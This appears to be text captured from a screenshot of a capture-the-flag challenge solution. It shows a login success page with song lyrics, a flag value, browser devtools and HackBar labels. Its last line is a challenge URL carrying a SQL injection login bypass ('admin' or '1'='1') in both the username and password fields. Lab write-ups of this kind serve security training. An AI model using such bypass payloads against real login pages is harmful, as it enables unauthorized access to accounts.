 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
flag:
flag{e434d2bc-004b-4862-a3cf-be75425d428d}
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://8afa68cb-3fa2-42ec-8aea-efbaf81c9bcc.node4.buuoj.cn/check.php?username=admin' or '1'='1&password=admin' or '1'='1